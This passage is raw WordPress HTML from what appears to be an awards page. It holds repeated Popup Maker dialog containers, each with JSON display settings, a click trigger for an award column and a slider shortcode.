data-popmake="{&quot;id&quot;:1475,&quot;slug&quot;:&quot;award-2016-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1475" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=74]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1473" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1473,&quot;slug&quot;:&quot;award-2016-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1473" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=73]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1471" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1471,&quot;slug&quot;:&quot;award-2016-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1471" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=72]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1307" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1307,&quot;slug&quot;:&quot;award-2013-14&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-14 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1307" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=71]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1305" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1305,&quot;slug&quot;:&quot;award-2013-13&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-13 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1305" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=70]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1303" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1303,&quot;slug&quot;:&quot;award-2013-12&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-12 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1303" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=69]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1301" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1301,&quot;slug&quot;:&quot;award-2013-11&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-11 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1301" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=68]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1299" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1299,&quot;slug&quot;:&quot;award-2013-10&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-10 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1299" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=67]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1256" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1256,&quot;slug&quot;:&quot;award-2013-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1256" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=66]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1254" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1254,&quot;slug&quot;:&quot;award-2013-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1254" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=65]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1252" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1252,&quot;slug&quot;:&quot;award-2013-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1252" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=64]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1250" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1250,&quot;slug&quot;:&quot;award-2013-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1250" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=63]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1248" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1248,&quot;slug&quot;:&quot;award-2013-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1248" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=62]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1246" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1246,&quot;slug&quot;:&quot;award-2013-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 